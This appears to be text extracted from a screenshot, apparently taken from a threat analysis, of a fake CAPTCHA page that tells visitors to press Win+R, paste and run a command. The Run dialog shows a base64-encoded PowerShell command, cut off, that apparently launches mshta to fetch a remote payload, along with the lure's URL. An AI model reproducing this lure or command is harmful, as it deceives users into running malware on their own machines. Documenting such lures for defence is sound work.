 Verify You Are Human
https://get-verified.b-cdn.net/captcha-verify-v5.html
Encoded Powershell command
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Instructions for user
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdA
OK
Cancel
Browse...